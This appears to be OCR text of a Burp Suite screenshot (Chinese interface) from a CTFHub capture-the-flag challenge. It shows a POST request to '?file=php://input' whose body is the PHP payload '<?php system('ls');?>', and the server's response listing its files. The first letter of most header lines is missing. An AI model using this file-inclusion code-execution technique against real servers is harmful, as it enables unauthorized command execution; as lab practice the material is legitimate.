 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-008df5d34d24e85d.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex XML
OST /?file=php://input HTTP/1.1
ost: challenge-008df5d34d24e85d.sandbox.ctfhub.com:10800
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
riority: u=0, i
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 25
?php system('ls');?>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Sun, 19 Jan 2025 14:43:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 104
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
index.php
phpinfo.php
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
? < + > 输入搜索字词 没有比